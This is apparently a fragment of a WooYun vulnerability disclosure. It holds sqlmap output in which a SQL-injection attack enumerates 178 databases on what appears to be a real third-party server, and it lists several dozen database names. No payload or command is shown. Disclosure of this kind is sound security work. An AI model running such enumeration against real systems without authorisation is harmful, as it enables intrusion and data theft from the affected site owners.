 sqlmap
[15:39:44] [INFO] retrieved: zgh
available databases [178]:
[*] 365yyj
[*] aershan
[*] boda
[*] cairuixuan
[*] ceshi
[*] chinatsg_db
[*] chishanzonghui
[*] dalian
[*] ecshop_tset
[*] fxchub
[*] fxgxs
[*] fxhmdjd_db
[*] fxxtxl_db
[*] fxyy
[*] gaojiaoo
[*] guangda
[*] gxs
[*] gxsshop
[*] hbdl
[*] hbdly
[*] hlgg
[*] hmstr
[*] hulud
[*] huludying
[*] hyd
[*] information_schema
[*] lcw_db
[*] lcw_new
[*] lgd
[*] lgdtmgc
[*] lianchengwang
[*] lx
[*] mgz_db
[*] mnd
www.wooyun.org